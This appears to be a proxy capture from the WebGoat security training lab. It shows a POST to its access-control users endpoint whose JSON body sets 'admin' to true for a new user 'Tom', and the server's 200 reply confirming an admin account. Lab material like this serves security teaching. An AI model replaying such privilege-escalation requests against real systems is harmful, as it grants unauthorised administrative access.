 Request
Method
Header: Text
Body: Text
Send
POST http://127.0.0.1:8080/WebGoat/access-control/users HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 36
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=julien
Cookie: JSESSIONID=dVjEn2Y61llehpBcj2xYJeqKtLUQvSOqAQxNuK9R
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"username": "Tom", "admin": "true"}
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Tue, 18 Feb 2025 22:24:49 GMT
content-length: 63
{
  "username" : "Tom",
  "password" : null,
  "admin" : true
}